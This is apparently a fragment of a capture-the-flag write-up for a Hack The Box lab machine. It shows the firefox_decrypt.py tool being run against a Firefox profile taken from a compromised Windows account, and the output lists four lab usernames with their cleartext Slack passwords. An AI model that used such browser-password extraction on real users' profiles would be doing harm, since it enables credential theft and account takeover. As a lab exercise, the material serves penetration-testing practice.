 /Users/nikk37/AppData/Roaming/Mozilla/Firefox/Profiles/br53rxeg
.default-release (0)
> python3 firefox_decrypt.py ./
2024-09-18 03:09:20,783 - WARNING - profile.ini not found in ./
2024-09-18 03:09:20,784 - WARNING - Continuing and assuming './' is a profile location
Website:   https://slack.streamio.htb
Username: 'admin'
Password: 'JDg0dd1s@d0p3cr3@t0r'
Website:   https://slack.streamio.htb
Username: 'nikk37'
Password: 'n1kk1sd0p3t00:)'
Website:   https://slack.streamio.htb
Username: 'yoshihide'
Password: 'paddpadd@12'
Website:   https://slack.streamio.htb
Username: 'JDgodd'
Password: 'password@12'